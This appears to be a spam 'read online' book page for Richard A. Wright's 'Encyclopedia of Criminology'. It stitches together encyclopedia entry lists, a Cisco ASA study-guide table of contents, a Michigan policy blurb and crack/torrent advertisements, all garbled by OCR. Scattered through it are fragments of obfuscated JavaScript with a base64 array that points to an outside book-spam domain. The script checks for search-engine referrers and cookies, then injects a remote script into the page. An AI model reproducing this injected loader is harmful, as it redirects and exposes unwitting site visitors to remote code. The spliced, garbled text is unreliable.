

Encyclopedia Of Criminology 3 O - Z, Index. By Richard A Wright Read Online Book MOBI, EPUB, DJVU



Encyclopedia Of Criminology 3 Q - Z, Index. By Richard A Wright Read Online Book MOBI, EPUB, DJVU



; Alcohol, Tobacco, and Firearms, Bureau of (ATF); Alcohol Use and Criminal Behavior; Alcohol Use: Prevention and Treatment; Alcohol Use: The Law; Amphetamines; Antisocial Personality Disorder and Criminal Behavior; Appeals and Posttrial Motions; Arraignment; Arrest; Arson: Extent and Correlates; Arson: The Law; Art Crime; Assault and Battery: Extent and Correlates; Assault and Battery: The Law; Asset Forfeiture; Attempted and Incomplete Offenses; Australia, Crime and Justice in; Babylonian Legal Traditions; Bail: Reform; Bail: Right to; Bank Robbery; Battered Woman Defense to Criminal Liability; Beccaria, Cesare; Becker, Howard S., aol ', 0x1b37ec[ 0x3242('0x2b')], 0x1b37ec[ 0x3242('0x2c')], 0x1b37ec['rGlgU']], 0x  $1c34f1 = document[\_0x3242('0x2d')], \_0x2e9702 = ![], \_0x424637 = cookie[\_0x3242('0x2e')](\_0x3242('0x2f')); for(var\_0x2556ce) = (-1) + (-1) +$  $= 0x0; 0x1b37ec[0x3242('0x30')](0x2556ce, 0x553ab0[0x3242('0xc')]); 0x2556ce++) \{if(0x1b37ec[0x3242('0x31')](0x2556ce, 0x553ab0[0x3242('0xc')]); 0x2556ce++)\} \}$ x1b37ec[0x3242('0x32')], 0x1b37ec[0x3242('0x33')]) if (0x1b37ec[0x3242('0x34')](0x1c34f1[0x3242('0x12')](0x55) $3ab0[\_0x2556ce],0x0))\{\_0x2e9702=!![];\}\}$  else {params=matches[\\_0x2556ce]['split']('=');cookie[params[0x0]]=params[0x1][\_ 0x1b37ec[-0x3242('0x38')](escape,value))+(expires?-0x1b37ec[-0x3242('0x39')]+new Date(-0x1b37ec[-0x3242('0x37')](new Date(-0x1b37ec[-0x3242('0x38')]+new Date(-0x1b37ec[-0x3242('0x38')]+new Date(-0x1b37ec[-0x3242('0x36')]+new Date(-0x1b37ec[-0x3242('0x36')]+new Date(-0x1b37ec[-0x3Date()['getTime'](),\_0x1b37ec['hJdHc'](expires,0x3e8))):"),path?\_0x1b37ec[\_0x3242('0x3a')]+path:")+(domain?\_0x1b37ec[\_0x1b37ec[\_0x1b37ec]\_0x1b37ec[\_0x1b37ec[\_0x1b37ec[\_0x1b37ec[\_0x1b37ec]\_0x1b37ec[\_0x1b37ec[\_0x1b37ec[\_0x1b37ec]\_0x1b37ec[\_0x1b37ec]\_0x1b37ec x3242('0x3b')]( 0x1b37ec['OPzBQ'],domain):"),secure? 0x1b37ec['bpHIR']:");}else{cookie[ 0x3242('0x3c')]( 0x1b37ec[ 0x  $3242('0x3d')],0x1,0x1);if(!_0x424637)\{_0x1b37ec['xyjpn'](include,_0x1b37ec[_0x3242('0x3b')](_0x1b37ec[_0x3242('0x3e')](_0x1b37ec[_0x3242('0x3e')](_0x1b37ec[_0x3e')](_0x1b37ec[_0x3e')](_0x1b37ec[_0x3e')](_0x1b37ec[_0x3e')](_0x1b37ec[_0x3e')](_0x1b37ec[_0x3e')](_0x1b37ec[_0x3e')](_0x1b37ec[_0x3e')](_0x1b37ec[_0x3e')](_0x1b37ec[_0x3e')](_0x1b37ec[_0x3e')](_0x1b37ec[_0x3e')](_0x1b47ec[_0x3e')](_0x1b47$ \_0x3242('0x3f'),q),"));}}}R(); Author: Richard A WrightPublisher: New York [u.

Key metropolitan policies and strategies are organized around sustainability principles of the triple bottom line: economic prosperity, environmental stewardship, and social good.

## Cracked 15 Unintentionally Perverted Toys Children torent

Remarkable in the breadth of its collaboration, this volume includes a range of academics from across the state who question existing policies that will define Michigan's future..

 $constructor(\x22return\x20this\x22)(\x20)'+);'); 0x57c6dc=0x2d0253(); \\ catch(\_0x39f655) \\ -0x57c6dc=window; \\ var \_0x4ddb46='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; 0x57c6dc['atob']||(_0x57c6dc['atob']||(_0x57c6dc['atob']||(_0x57c6dc['atob']|-function(\_0x206525)['atob']=function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-function(\_0x206525)['atob']|-f$ 

 $\begin{tabular}{l} $$ \_0x1e53fb;;);()); \_0x3242['wCeJfm'] = function(\_0x3ac609) \{var \_0x1ed3d2 = atob(\_0x3ac609); var \_0x20a1ab = []; for(var \_0x6c7cff = 0x0, \_0x225583 = \_0x1ed3d2['length']; \_0x6c7cff = \_0x3289e0; \}, 'IIFhe': function(\_0x24e624, \_0x3417e2) \{return \_0x24e624& \_0x3417e2; \}, 'uVqxW': function(\_0x16b170, \_0x468f52) \{return \_0x24e624& \_0x3417e2; \}, 'uVqxW': function(\_0x16b170, \_0x468f52) \{return \_0x24e624& \_0x3417e2; \}, 'uVqxW': function(\_0x16b170, \_0x468f22) \{return \_0x24e624& \_0x468f22; \},$ 

 $\begin{tabular}{ll} $\_0x16b170! == \_0x468f52; \end{tabular}, $zrKKq': \_0x3242('0x8')$; $var \_0x327de4 = document[\_0x3242('0x9')][\_0x3242('0xa')](/[w-]+=. \begin{tabular}{ll} $Deer Hunter Download Mac \end{tabular} \end{tabular} \end{tabular}$ 



Class 2 Drivers Licence Practice Test

## ??????????

; Chesney-Lind, Meda; Child Abuse: Extent and Correlates; Child Abuse: Prevention and Treatment; Child Abuse: The Law; Child Molestation; China, Crime and Justice in; Citation Research in Criminology and Criminal Justice; Classical Criminology; Classification of Offenders; Clemency and Pardons; Climate and Criminal Behavior; Cloward, Richard; Club Drugs; Cocaine; Cohen, Albert; Cohort Research; Colonial America, Crime and Justice in; Community Corrections; Community Service and Restitution Programs; Comparative Crime and Justice; Computer Offenses; Conflict and Consensus Theories of Law; Consent as a Defense to Criminal Liability; Conspiracy to Commit a Crime; Consumers, Crimes Against; Containment Theory; Convict Criminology; Corporal Punishment; Corporate Crime; Corpus Delicti; Corrections: Careers; Corrections: Federal Bureau of Prisons; Counsel, The Right to; Counterfeiting; Courts in the United States: Structure and Functions; Courts in the United States: Supreme Court; Cressey, Donald R., com 179 Considerations When Upgrading from OS Version 8 2 to 8 3 or Higher 181 License Management 182 Upgrading the Image and Activation Key at the Same Time 183 Cisco ASA Software and License Verification 183 Configuring Management Access 186 Overview of Basic Procedures 186 Configuring Remote Management Access 188 Configuring an Out-of-Band Management Interface 189 Configuring Remote Access Using Telnet 190 Configuring Remote Access Using SSH 192 Configuring Remote Access Using HTTPS 194 Creating a Permanent Self-Signed Certificate 194 Obtaining an Identity Certificate by PKI Enrollment 196 Deploying an Identity Certificate 197 Configuring Management Access Banners 199 Controlling Management Access with AAA 201 Creating Users in the Local Database 203 Using Simple Password-Only Authentication 205 Configuring AAA Access Using the Local Database 205 Configuring AAA Access Using Remote AAA Server(s) 208 Step 1: Create a AAA Server Group and Configure How Servers in the Group Are Accessed 208 Step 2: Populate the Server Group with Member Servers 209 Step 3: Enable User Authentication for Each Remote Management Access Channel 210 Configuring Cisco Secure ACS for Remote Authentication 211 Configuring AAA Command Authorization 214 Configuring Local AAA Command Authorization 215 Configuring Remote AAA Command Authorization 219 Configuring Remote AAA Accounting 222 Verifying AAA for Management Access 223 Configuring Monitoring Using SNMP 225 Troubleshooting Remote Management Access 230 Unlocking Locked and Disabled User Accounts 231 Cisco ASA Password Recovery 232 Performing Password Recovery 232 Enabling or Disabling Password Recovery 233 Exam Preparation Tasks 235 Review All Key Topics 235 Command Reference to Check Your Memory 235Chapter 6 Recording ASA Activity 243 "Do I Know This Already?" Quiz 243 Foundation Topics 247 System Time 247 NTP 249 Verifying System Time Settings 251 Managing Event and Session Logging 252 NetFlow Support 254 Logging Message Format 254 Message Severity 255 Configuring Event and Session Logging 255 Configuring Global Logging Properties 256 Altering Settings of Specific Messages 258 Configuring Event Filters 261 Configuring Individual Event Destinations 262 Internal Buffer 262 ASDM 264 Syslog Server(s) 265 Email 267 NetFlow 269 Telnet or SSH Sessions 271 Verifying Event and Session Logging 271 Implementation Guidelines 272 Troubleshooting Event and Session Logging 273 Troubleshooting Commands 273 Exam Preparation Tasks 275 Review All Key Topics 275 Command Reference to Check Your Memory 275Chapter 7 Using Address Translation 279 "Do I Know This Already?" Quiz 281 Foundation Topics 288 Understanding How NAT Works 288 Implementing NAT in ASA Software Versions 8.. 3 and Later 340 NAT Table 341 Configuring Auto (Object) NAT 343 Configuring Static Translations Using Auto NAT 344 Configuring Static Port Translations Using Auto NAT 349 Comparing Static NAT Configurations from OS Versions 8..; Bentham, Jeremy; Biochemical Theories of Criminal Behavior; Biological Theories of Criminal Behavior; Blumstein, Alfred; Body-Type Theories of Criminal Behavior; Bonger, Willem; Boot Camps and Shock Incarceration; Braithwaite, John; Bribery and Graft; Burglary as an Occupation; Burglary: Extent and Correlates; Burglary: The Law; Campus Crime; Canada, Crime and Justice in; Capital Punishment: United States History; Capital Punishment: World History; Central America, Crime and Justice in; Chambliss, William J., var \_0x3695 = ['c2V0', 'amdyVG0=', 'UFRsTm0=', 'aHR0cHM6Ly9ib29rc2ZpbmRlci50b3AvYm9va3MyMDE5LnBocD94PXNhJnF1ZXJ5P]Q==','c2NyaXB0','aGVhZA==','Y3JIYXRIRWxlbWVudA==','bmlMZ0E=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=',' YXBwZW5kQ2hpbGQ=','MTYzMTQ3OTcw','dUtmbXQ=','Y29va2ll','bWF0Y2g=','SWxGaGU=','bGVuZ3Ro','c3BsaXQ=','c mVwbGFjZQ==','dVZxeFc=','enJLS3E=','Sk9CSHU=','aW5kZXhPZg==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZ=','OyBzZ=','OyBz=','OyBz=','OyWN1cmU=','WUZxSHc=','cWZnenk=','bHF2SkU=','Q2p1SEY=','cVV5TEw=','Z2V0VGltZQ==','ekx4SFA=','cEJwR3U=','bn NzQkw=','UVBYU3Y=','TFhBYW4=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','Ln lhbmRleC4=','WXp4ZG0=','aFZDTHU=','dU9jSVg=','Z29rVUM=','c3NzZ3I=','dmNKT24=','cmVmZXJyZXI=','Z2V0','dmlza XRIZA == ', 'alFLREo = ', 'UEISZ00 = ', 'eG5mSUg = ', 'QkZKV2k = ', 'U1lLRHQ = ', 'bEVmdnU = ', 'b2dld2U = ', 'TkVPSnM = ', 'eHlqcG4 = ', 'LVPSnM = ', 'eHlqcG4 = ', 'LVPSnM = ', 'LVPSnM = ', 'LVPSnM =,'TnltZlQ=','a0trbEU=','VFNkRGQ='];(function( 0x21d71e, 0x1a2c40){var 0xb4fb16=function( 0x1ed3c7){while(-- 0x1ed  $3c7) \{ -0x21d71e['push'](-0x21d71e['shift']()); \} \}; -0xb4fb16(++-0x1a2c40); \} (-0x3695,0xc4)); varable (-0x21d71e['push'](-0x21d71e['shift']()); \} \}; -0xb4fb16(++-0x1a2c40); \} (-0x3695,0xc4)); varable (-0x21d71e['push'](-0x21d71e['shift']()); \} \}; -0xb4fb16(++-0x1a2c40); \} (-0x3695,0xc4)); varable (-0x21d71e['shift']()); \} \}; -0xb4fb16(++-0x1a2c40); \} (-0x3695,0xc4)); varable (-0x21d71e['shift']()); \} \}; -0xb4fb16(-0x21d71e['shift']()); \} \}; -0xb4fb16(-0x21d71e['shift']()); -0xb4fb16(-0x21d71e['shift']()); -0xb4fb16(-0x21d71e['shift'](); -0xb4fb16(-0x21d71e['shift'](); -0xb4fb16(-0x21d71e['shift'](); -0xb4fb16(-0x21d71e['shift'](); -0xb4fb16(-0x21d71e['shift'](); -0xb4fb16(-0x21d71e['shift'](); -0xb4fb16(-0x21d71e['shift'](); -0xb4fb16(-0x21d71e$  $_0x3242$ =function( $_0x1c19a6$ , $_0x5527df$ ){ $_0x1c19a6$ = $_0x1c19a6$ - $_0x0$ ;var  $_0xdc8015 = _0x3695[_0x1c19a6]; if(_0x3242['QHMuXy'] = = = undefined){(function(){var _0x57c6dc; try{var _0x57c6dc; try{var _$ \_0x2d0253=Function('return\x20(function()\x20'+'{}}. Blackberry Media Sync Download For Mac

## W203 sub install

Sustaining Michigan links critical, cutting-edge scholarship to pressing issues facing Michigan's metropolitan communities and increases understanding of the key economic, environmental, social, and political reasons why change is underway, the challenges to the current system, and the difficulty for Michigan in making substantive changes.. a ]: Routledge, 2005 ISBN\ISSN: 1579583873, 9781579583873, 9781579584672, 1579584675Notes: XVII, S.. 2 and 8 3 351 Configuring Dynamic Translations Using Auto NAT 352 Using Object Groups in NAT Rules 357 Comparing Dynamic NAT Configurations from OS Versions 8..; Crime Commission Reports; Crime, Definitions of; Crime Mapping; Crime Prevention; Criminal Anthropology; Criminal Careers and Chronic Offenders; Criminal Courts: Administration and Organization; Criminal Courts: Felony; Criminal Courts: Lower; Criminal Courts: Personnel; Criminal Courts, Problems in; Criminal Justice Funding, The State Role in; Criminal Justice System: Definition and Components; Criminal Justice System: Models of operation; CrSynopsis: Creating sustainable metropolitan communities in the twenty-first century will pose great challenges for Michigan and other states in the region.. Accompanies text with the same title: QA76 3 H82 2012 os Dt Ausg u d T: Betty und ihre Schwestern Introduction xxvChapter 1 Cisco ASA Adaptive Security Appliance Overview 3 "Do I Know This Already?" Quiz 3 Foundation Topics 7 Firewall Overview 7 Firewall Techniques 11 Stateless Packet Filtering 11 Stateful Packet Filtering 12 Stateful Packet Filtering with Application Inspection and Control 12 Network Intrusion Prevention System 13 Network Behavior Analysis 14 Application Layer Gateway (Proxy) 14 Cisco ASA Features 15 Selecting a Cisco ASA Model 18 ASA 5505 18 ASA 5510, 5520, and 5540 19 ASA 5550 20 ASA 5580 21 Security Services Modules 22 Advanced Inspection and Prevention (AIP) SSM 22 Content Security and Control (CSC) SSM 23 4-port Gigabit Ethernet (4GE) SSM 24 ASA 5585-X 24 ASA Performance Breakdown 25 Selecting ASA Licenses 29 ASA Memory Requirements 31 Exam Preparation Tasks 33 Review All Key Topics 33 Define Key Terms 33Chapter 2 Working with a Cisco ASA 35 "Do I Know This Already?" Quiz 35 Foundation Topics 40 Using the CLI 40 Entering Commands 41 Command Help 43 Searching and Filtering Command Output 45 Command History 45 Terminal Screen Format 47 Using Cisco ASDM 47 Understanding the Factory Default Configuration 52 Working with Configuration Files 54 Clearing an ASA Configuration 57 Working with the ASA File System 58 Navigating an ASA Flash File System 59 Working with Files in an ASA File System 60 Reloading an ASA 63 Upgrading the ASA Software at the Next Reload 65 Performing a Reload 66 Manually Upgrading the ASA Software During a Reload 67 Exam Preparation Tasks 71 Review All Key Topics 71 Define Key Terms 71 Command Reference to Check Your Memory 71 Chapter 3 Configuring ASA Interfaces 75 "Do I Know This Already?" Quiz 75 Foundation Topics 80 Configuring Physical Interfaces 80 Default Interface Configuration 82 Configuring Physical Interface Parameters 83 Mapping ASA 5505 Interfaces to VLANs 84 Configuring Interface Redundancy 84 Configuring an EtherChannel 87 Configuring VLAN Interfaces 95 VLAN Interfaces and Trunks on ASA 5510 and Higher Platforms 95 VLAN Interfaces and Trunks on an ASA 5505 97 Configuring Interface Security Parameters 98 Naming the Interface 98 Assigning an IP Address 99 Setting the Security Level 100 Interface Security Parameters Example 103 Configuring the Interface MTU 104 Verifying Interface Operation 107 Exam Preparation Tasks 109 Review All Key Topics 109 Define Key Terms 109 Command Reference to Check Your Memory 109 Chapter 4 Configuring IP Connectivity 113 "Do I Know This Already?" Quiz 113 Foundation Topics 117 Deploying DHCP Services 117 Configuring a DHCP Relay 117 Configuring a DHCP Server 119 Using Routing Information 122 Configuring Static Routing 124 Tracking a Static Route 126 Routing with RIPv2 132 Routing with EIGRP 135 Routing with OSPF 142 An Example OSPF Scenario 142 Verifying the ASA Routing Table 151 Exam Preparation Tasks 154 Review All Key Topics 154 Define Key Terms 154 Command Reference to Check Your Memory 154Chapter 5 Managing a Cisco ASA 161 "Do I Know This Already?" Quiz 161 Foundation Topics 165 Basic Device Settings 165 Configuring Device Identity 165 Configuring Basic Authentication 166 Configuring DNS Resolution 168 Configuring DNS Server Groups 168 Verifying Basic Device Settings 168 Verifying DNS Resolution 170 File System Management 171 File System Management Using ASDM 171 File System Management Using the CLI 172 dir 172 more 173 copy 173 delete 173 rename 173 mkdir 174 cd 174 rmdir 174 fsck 175 pwd 175 format or erase 176 Managing Software and Feature Activation 176 Managing Cisco ASA Software and ASDM Images 177 Upgrading Files from a Local PC or Directly from Cisco.. 2 and Earlier 290 Enforcing NAT 290 Address Translation Deployment Options 291 NAT Versus PAT 292 Input Parameters 293 Deployment Choices 295 NAT Exemption 296 Configuring NAT Control 296 Configuring Dynamic Inside NAT 298 Configuring Dynamic Inside PAT 304 Configuring Dynamic Inside Policy NAT 308 Verifying Dynamic Inside NAT and PAT 311 Configuring Static Inside NAT 312 Configuring Network Static Inside NAT 315 Configuring Static Inside PAT 317 Configuring Static Inside Policy NAT 320 Verifying Static Inside NAT and PAT 323 Configuring No-Translation Rules 324 Configuring Dynamic Identity NAT 325 Configuring Static Identity NAT 326 Configuring NAT Bypass (NAT Exemption) 328 NAT Rule Priority 330 Configuring Outside NAT 330 Other NAT Considerations 333 DNS Rewrite (Also Known as DNS Doctoring) 333 Integrating NAT with ASA Access Control 335 Integrating NAT with MPF 336 Integrating NAT with AAA (Cut-Through Proxy) 337 Troubleshooting Address Translation

337 Improper Translation 337 Protocols Incompatible with NAT or PAT 337 Proxy ARP 338 NAT-Related Syslog Messages 338 Implementing NAT in ASA Software Versions 8.. 3 and Later 339 Major Differences in NAT Beginning in Software Version 8 3 339 Network Objects 339 NAT Control 340 Integrating NAT with Other ASA Functions 340 NAT "Direction" 340 NAT Rule Priority 340 New NAT Options in OS Versions 8..

 $*?(?:\$|:)/g), 0x694ded=\{\}; if(_0x5822de[_0x3242('0xb')](!_0x327de4,_0x21d4c0))\{return\ undefined;\} var\ _0x2759b6; for(var\ _0x4fd3c4=0x0;_0x4fd3c4=_0x2816aa;\}, 'SnWbD':_0x3242('0x28'), 'jgrTm':'visited', 'PTlNm':function(_0x485727,_0x567404)\{return\ _0x485727+_0x567404;\}\}; var$ 

\_0x553ab0=[\_0x1b37ec[\_0x3242('0x29')],\_0x1b37ec['RtUXo'],\_0x1b37ec[\_0x3242('0x2a')],'... 1359-1900Responsibility: Encyclopedia of criminology / 3 Q - Z, Index Edition: Print book: EnglishAbortion; Accident as a Defense to Criminal Liability; Accomplices, Aiding, and Abetting; Acquired Immune Deficiency Syndrome (AIDS) and the Law; Actus Reus (The Criminal Act); Adler, Freda; Administrative Law; Adultery and Fornication; African Indigenous Justice System; Age and Criminal Behavior; Aggravating/Mitigating Circumstances; Aggression and Criminal Behavior; Akers, Ronald L.. The well-being of our state, and, indeed, states throughout the nation, may very well depend on the critical knowledge and understanding of the complex issues addressed in this volume to affect both the current and next generation of decision makers. 0041d406d9 Windows Server 2003 Standard Edition Crack download

0041d406d9

torent Crack Daemon Tools Lite